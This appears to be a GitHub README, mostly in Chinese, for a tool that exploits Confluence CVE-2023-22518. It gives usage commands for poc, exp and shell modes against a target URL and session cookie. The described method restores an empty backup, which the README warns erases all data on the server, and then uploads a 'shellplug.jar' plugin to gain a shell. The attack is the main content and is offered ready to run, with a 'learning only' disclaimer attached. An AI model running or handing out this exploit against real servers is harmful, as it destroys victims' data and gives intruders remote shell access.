Confluence CVE-2023-22518# CVE-2023-22518
Confluence CVE-2023-22518
## Description
+ `xmlexport-20231127-071916-1.zip`:Confluence 空备份文件,**空备份会导致恢复后丢失全部数据**!!!
+ 备份文件可自行替换,置于脚本同级目录即可
+ `shellplug.jar`:getshell 插件,来源于:https://github.com/youcannotseemeagain/CVE-2023-22515_RCE
+ 导出备份文件的接口`/setup/setup-restore.action`,需要登录且有权限
## Usage
```powershell
python .\CVE-2023-22518.py -h
██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗ ██╗ █████╗
██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗╚════██╗╚════██╗ ╚════██╗╚════██╗██╔════╝███║██╔══██╗
██║ ██║ ██║█████╗█████╗ █████╔╝██║██╔██║ █████╔╝ █████╔╝█████╗ █████╔╝ █████╔╝███████╗╚██║╚█████╔╝
██║ ╚██╗ ██╔╝██╔══╝╚════╝██╔═══╝ ████╔╝██║██╔═══╝ ╚═══██╗╚════╝██╔═══╝ ██╔═══╝ ╚════██║ ██║██╔══██╗
╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝███████╗██████╔╝ ███████╗███████╗███████║ ██║╚█████╔╝
╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚══════╝╚═════╝ ╚══════╝╚══════╝╚══════╝ ╚═╝ ╚════╝
@Auth: C1ph3rX13
@Blog: https://c1ph3rx13.github.io
@Note: 代码仅供学习使用,请勿用于其他用途
optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target Url
-id JSESSIONID, --jsessionid JSESSIONID
JSESSIONID
--timeout TIMEOUT Timeout (Default: 30 Seconds)
--proxy PROXY Proxy
```

### POC
```powershell
python .\CVE-2023-22518.py poc -t http://IP:Port
```

### Exp
```powershell
Cookie:
JSESSIONID=754BEE347CD53ECB342B74CFFDD33B4D
python .\CVE-2023-22518.py exp -t http://IP:Port -id 754BEE347CD53ECB342B74CFFDD33B4D
```

### Shell
```powershell
Cookie:
JSESSIONID=754BEE347CD53ECB342B74CFFDD33B4D
python .\CVE-2023-22518.py shell -t http://IP:Port -id 754BEE347CD53ECB342B74CFFDD33B4D
```
## Thanks
https://github.com/ForceFledgling/CVE-2023-22518
https://github.com/sanjai-AK47/CVE-2023-22518
[4.0K] /data/pocs/d6e0712ce30fda99dce82daafaeb2d4c7346a513
├── [8.5K] CVE-2023-22518.py
├── [ 272] docker-compose.yml
├── [4.0K] images
│ ├── [ 59K] CVE-2023-22518-exp.png
│ ├── [ 40K] CVE-2023-22518-poc.png
│ └── [ 88K] CVE-2023-22518-shell.png
├── [1.0K] LICENSE
├── [3.7K] README.md
├── [9.3K] shellplug.jar
└── [847K] xmlexport-20231127-071916-1.zip
1 directory, 9 files